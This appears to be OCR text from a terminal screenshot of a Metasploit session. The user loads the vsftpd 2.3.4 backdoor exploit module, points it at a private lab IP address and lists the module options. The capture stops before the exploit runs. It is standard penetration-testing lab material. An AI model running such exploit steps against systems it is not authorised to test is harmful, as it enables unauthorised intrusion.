 root@a-virtual-machine: /home/a
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.48.130
RHOST => 192.168.48.130
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port
[,type:host:port][...]. Supported prox
ies: socks5, socks5h, sapni, http, soc
ks4
RHOSTS 192.168.48.130 yes The target host(s), see https://docs.m
etasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target: